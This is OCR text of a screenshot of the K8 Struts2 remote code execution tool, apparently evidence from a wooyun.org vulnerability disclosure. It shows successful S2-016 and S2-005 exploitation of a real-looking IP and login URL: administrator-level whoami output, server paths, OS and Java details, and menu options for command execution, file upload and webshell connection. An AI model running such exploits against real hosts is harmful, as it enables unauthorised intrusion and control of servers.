 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://27.17.37.98:8080/social/page/jsp/index/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://27.17.37.98:8080/social/page/jsp/index/login.action
Useage: S2-016
Whoami: ibmserver02\administrator
WebPath: D:\jboss-4.0.0\server\default\deploy\social.war\
Target: http://27.17.37.98:8080/social/page/jsp/index/login.action
Useage: S2-005
Whoami: ibmserver02\administrator
WebPath: D:\jboss-4.0.0\server\default\deploy\social.war
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: E:\jdk1.6.0_13\jre
Java.Version: 1.6.0_13
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\jboss-4.0.0\bin
Java.Class.Path: E:\jdk1.6.0_13\lib\tools.jar;D:\jboss-4.0.0\bin\\run.jar
Java.IO.Tmpdir: C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\1\
www.wooyun.org